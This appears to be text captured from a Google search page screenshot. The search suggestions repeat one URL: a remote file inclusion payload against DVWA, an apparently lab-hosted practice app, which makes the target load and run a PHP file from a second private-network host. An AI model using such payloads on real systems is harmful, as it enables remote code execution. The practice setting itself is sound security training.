 Google
http://192.168.1.147/dvwa/vulnerabilities/fi/?page=http://192.168.1.151:8000/info.php
phpinfo() - http://192.168.1.147/dvwa/vulnerabilities/fi/?page=http://192.168.1.151:8000/info.php
http://192.168.1.147/dvwa/vulnerabilities/fi/?page=http://192.168.1.151:8000/info.php - Google Search
About Store Images
Google
AI Mode
Google Search I'm Feeling Lucky
Advertising Business How Search works Applying AI towards science and the environment Privacy Terms Settings